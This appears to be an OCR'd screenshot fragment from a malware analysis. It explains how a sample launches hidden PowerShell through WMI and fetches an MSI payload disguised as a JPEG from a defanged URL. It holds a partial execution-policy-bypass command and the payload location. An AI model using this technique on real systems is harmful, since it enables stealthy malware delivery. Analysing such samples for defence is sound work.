
PowerShell is executed throug WMI:
winmgmts:root\cimv2: connect to
WMI
Win32_ProcessStartup: configure
process startup (hidden window)
Win32_Process.Create(): spawn the
process
The full command is:
powershell.exe -ExecutionPolicy Bypass -NoPr
This code will fetch an MSI
background JPEG file from this
location:
hxxp://icy-lab-0431[.]guilherme-telecomunica